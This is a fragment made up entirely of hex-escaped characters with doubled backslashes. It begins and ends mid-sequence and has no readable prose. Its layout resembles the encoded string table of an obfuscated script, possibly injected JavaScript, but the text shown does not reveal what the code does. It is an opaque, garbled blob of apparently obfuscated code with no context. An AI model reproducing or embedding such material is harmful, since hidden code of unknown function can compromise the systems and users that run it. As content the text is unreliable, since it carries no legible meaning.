c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5